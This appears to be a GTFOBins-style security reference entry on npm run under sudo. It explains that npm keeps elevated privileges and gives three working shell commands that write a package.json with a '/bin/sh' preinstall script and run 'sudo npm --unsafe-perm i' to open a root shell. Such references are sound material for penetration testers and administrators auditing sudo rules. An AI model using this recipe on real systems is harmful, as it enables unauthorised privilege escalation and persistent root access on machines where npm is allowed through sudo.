 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
Additionally, arbitrary script names can be used in place of preinstall and triggered by name with, e.g.,
npm -C $TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i